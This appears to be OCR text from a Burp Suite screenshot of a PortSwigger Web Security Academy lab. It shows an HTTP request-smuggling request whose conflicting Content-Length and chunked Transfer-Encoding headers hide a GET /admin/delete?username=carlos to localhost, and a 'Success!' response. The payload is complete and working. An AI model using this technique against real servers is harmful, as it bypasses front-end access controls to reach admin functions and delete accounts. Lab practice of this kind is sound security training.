 Go Cancel < > Target: https://acb91f961ffca22c807518e70026007e.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acb91f961ffca22c807518e70026007e.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Cookie: session=VpmOmvWF2EoymDvhNKdZGAtWZq8OeUqh
Content-Length: 4
Transfer-Encoding: chunked
5b
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Length: 15
MengChen
0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=mU9AdOs6NbzrnKaHcE9R3hb9zCYUsqTj; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!
Seebug